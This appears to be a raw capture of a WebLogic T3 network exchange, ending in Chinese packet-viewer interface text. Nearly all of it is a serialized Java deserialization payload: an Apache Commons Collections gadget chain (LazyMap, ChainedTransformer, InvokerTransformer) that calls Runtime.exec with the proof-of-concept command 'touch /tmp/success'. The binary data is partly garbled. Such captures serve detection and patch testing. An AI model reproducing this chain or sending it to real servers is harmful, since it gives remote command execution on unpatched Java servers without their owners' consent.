 t3 12.2.3
AS:255
HL:19
MS:10000000
HELO:10.3.6.0.false
AS:2048
HL:19
.....e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/
InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L. iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..[Ljava/lang/
Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t.   getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..[Ljava.lang.String;..V...{G...xp....t..touch /tmp/
successt..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI.      thresholdxp?@......w.........xxvr..java.lang.Override...........xpq.~.:
分组 4。2 客户端 分组，3 服务器 分组，2 turn(s).点击选择